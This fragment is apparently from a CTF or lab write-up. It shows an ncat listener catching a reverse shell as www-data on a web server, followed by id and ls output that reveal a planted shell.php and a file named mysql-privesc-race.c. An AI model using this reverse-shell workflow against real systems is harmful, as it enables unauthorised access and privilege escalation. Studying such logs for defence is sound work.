 → ~ ncat -lvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 10.20.24.244.
Ncat: Connection from 10.20.24.244:53999.
bash: cannot set terminal process group (11): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b90f7423761e:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@b90f7423761e:/var/www/html$ ls
ls
index.php
logo.png
mysql-privesc-race.c
shell.php